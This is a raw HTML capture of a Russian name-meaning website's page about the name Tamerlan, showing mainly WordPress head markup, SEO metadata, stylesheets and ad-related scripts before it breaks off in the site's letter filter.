

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imena.guru/muzhskie-imena/tamerlan.html
body_size: 40247
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Значение имени Тамерлан, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее</title>
	<meta name="description" content="Имя Тамерлан: происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с женскими именами. Гороскоп, символы имени." />
	<link rel="canonical" href="https://imena.guru/muzhskie-imena/tamerlan.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Значение имени Тамерлан, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее" />
	<meta property="og:description" content="Имя Тамерлан: происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с женскими именами. Гороскоп, символы имени." />
	<meta property="og:url" content="https://imena.guru/muzhskie-imena/tamerlan.html" />
	<meta property="og:site_name" content="Значение и происхождение имени" />
	<meta property="article:published_time" content="2018-06-19T13:55:08+00:00" />
	<meta property="article:modified_time" content="2018-08-14T08:11:47+00:00" />
	<meta name="author" content="Светлана Кузнецова" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:image" content="https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Светлана Кузнецова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://imena.guru/#website","url":"https://imena.guru/","name":"Значение и происхождение имени","description":"imena.guru","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imena.guru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/muzhskie-imena/tamerlan.html#primaryimage","url":"https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg","contentUrl":"https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg","width":800,"height":494,"caption":"Певец Тамерлан"},{"@type":"WebPage","@id":"https://imena.guru/muzhskie-imena/tamerlan.html","url":"https://imena.guru/muzhskie-imena/tamerlan.html","name":"Значение имени Тамерлан, его происхождение, характер и судьба человека, формы обращения, совместимость и прочее","isPartOf":{"@id":"https://imena.guru/#website"},"primaryImageOfPage":{"@id":"https://imena.guru/muzhskie-imena/tamerlan.html#primaryimage"},"image":{"@id":"https://imena.guru/muzhskie-imena/tamerlan.html#primaryimage"},"thumbnailUrl":"https://imena.guru/wp-content/uploads/2018/06/pevec-tamerlan.jpg","datePublished":"2018-06-19T13:55:08+00:00","dateModified":"2018-08-14T08:11:47+00:00","author":{"@id":"https://imena.guru/#/schema/person/4ff3b2f89cd23a0c97464f2e2efb24c7"},"description":"Имя Тамерлан: происхождение, особенности, формы. Влияние на характер в детском и взрослом возрасте. Совместимость с женскими именами. Гороскоп, символы имени.","breadcrumb":{"@id":"https://imena.guru/muzhskie-imena/tamerlan.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://imena.guru/muzhskie-imena/tamerlan.html"]}]},{"@type":"BreadcrumbList","@id":"https://imena.guru/muzhskie-imena/tamerlan.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://imena.guru/"},{"@type":"ListItem","position":2,"name":"Мужские имена","item":"https://imena.guru/muzhskie-imena"},{"@type":"ListItem","position":3,"name":"Тайна имени Тамерлан: амбиции завоевателя"}]},{"@type":"Person","@id":"https://imena.guru/#/schema/person/4ff3b2f89cd23a0c97464f2e2efb24c7","name":"Светлана Кузнецова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://imena.guru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ba9763af4336b8d0127b83e61786a685?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/ba9763af4336b8d0127b83e61786a685?s=96&d=retro&r=g","caption":"Светлана Кузнецова"},"url":"https://imena.guru/author/energytv"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imena.guru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='box_css-css'  href='https://imena.guru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://imena.guru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='anycomment-styles-css'  href='https://imena.guru/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' />
<link rel='stylesheet' id='anycomment-google-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://imena.guru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://imena.guru/wp-content/plugins/likely/likely.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='modesco_imena_guru__css-css'  href='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://imena.guru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130&#038;ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-child-css'  href='https://imena.guru/wp-content/themes/root-child/style.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/likely/likely.js?ver=6.0.11' id='likely-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fancy-box/jquery.fancybox.pack.js?ver=2.1.7' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/scripts.js?ver=6.0.11' id='modesco_imena_guru__js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/jquery.visible.js?ver=6.0.11' id='modesco_imena_guru__visible_js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=6.0.11' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=6.0.11' id='ppress-select2-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/imena.guru\/wp-json\/wordpress-popular-posts","ID":7002,"token":"52af81cd19","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.0.3' id='wpp-js-js'></script>
<link rel="https://api.w.org/" href="https://imena.guru/wp-json/" /><link rel="alternate" type="application/json" href="https://imena.guru/wp-json/wp/v2/posts/7002" /><link rel="alternate" type="application/json+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Ftamerlan.html" />
<link rel="alternate" type="text/xml+oembed" href="https://imena.guru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimena.guru%2Fmuzhskie-imena%2Ftamerlan.html&#038;format=xml" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<script>
var $=jQuery,fpm_class="sense";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js",{signal:Timeout(1).signal})).catch(s=>fpm_class="rtb")}catch(s){fpm_class="rtb"}finally{$(".fpm_"+fpm_class).removeClass("fpm_hidden")}}();
</scr`+`ipt>
<style>.fpm_hidden{display:none!important}</style>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script>    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://imena.guru/wp-content/uploads/2017/12/favicon.png" />
<script>var ajaxUrlFlatPM = "https://imena.guru/wp-admin/admin-ajax.php", untilscrollFlatPM = "#comments"</script></head>

<body class="post-template-default single single-post postid-7002 single-format-standard group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype clear_filter_cookies"><a href="https://imena.guru/"><img src="https://imena.guru/wp-content/uploads/2017/12/2.png" alt="Значение и происхождение имени"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
			<div class="menu-footer-menu-container"><ul id="top_menu" class="menu"><li id="menu-item-10130" class="clear_filter_cookies menu-item menu-item-type-custom menu-item-object-custom menu-item-10130"><a href="/">Главная</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://imena.guru/reklama">Реклама</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://imena.guru/kontakty">Контакты</a></li>
</ul></div><div class="menu-mobile_menu-container"><ul id="mobile_menu" class="menu"><li id="menu-item-10716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10716"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li>
<li id="menu-item-10717" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10717"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>
</ul></div>		</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        <nav id="site-navigation" class="main-navigation" style="display: none;"><ul id="header_menu">
             <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/zhenskie-imena">Женские имена</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12 only-hamburger"><a href="https://imena.guru/muzhskie-imena">Мужские имена</a></li>        </ul></nav>
        <div class="container header-separator"></div>

    
    
	<div id="content" class="site-content container">

                <div class="tag_top">
	<p id="tags_header">Найдите имя по первой букве:</p>
	<div class="modesco_filter_wrapper">
		<div class="post_tags">
			<a href="#" title="все буквы" class="modesco_imena_guru__tag">все</a>
			<a href="#" title="Буква A" class="modesco_imena_guru__tag" data-slug="a" data-link="A">A</a><a href="#" title="Буква Б" class="modesco_imena_guru__tag" data-slug="b" data-link="Б">Б</a><a href="#" title="Буква В" class="modesco_imena_guru__tag" data-slug="v" data-link="В">В</a><a href="#" title="Буква Г" class="modesco_imena_guru__tag" data-slug="g" data-link="Г">Г</a><a href="#" title="Буква Д" class="modesco_imena_guru__tag" data-slug="d" data-link="Д">Д</a><a href="#" title="Буква Е" class="modesco_imena_guru__tag" data-slug="e" data-link="Е">Е</a><a href="#" title="Буква Ж" class="modesco_imena_guru__tag" data-slug="zh" data-link="Ж">Ж</a><a href="#" title="Буква З" class="modesco_imena_guru__tag" data-slug="z" data-link="З">З</a><a href="#" title="Буква И" class="modesco_imena_guru__tag" data-slug="i" data-link="И">И</a><a href="#" title="Буква К" class="modesco_imena_guru__tag" data-slug="k" data-link="К">К</a><a href="#" title="Буква Л" class="modesco_imena_guru__tag" data-slug="l" data-link="Л">Л</a><a href="#" title="Буква М" class="modesco_imena_guru__tag" data-slug="m" data-link="М">М</a><a href="#" title="Буква Н" class="modesco_imena_guru__tag" data-slug="n" data-link="Н">Н</a><a href="#" title="Буква О" class="modesco_imena_guru__tag" data-slug="o" data-link="О">О</a><a href="#" title="Буква П" 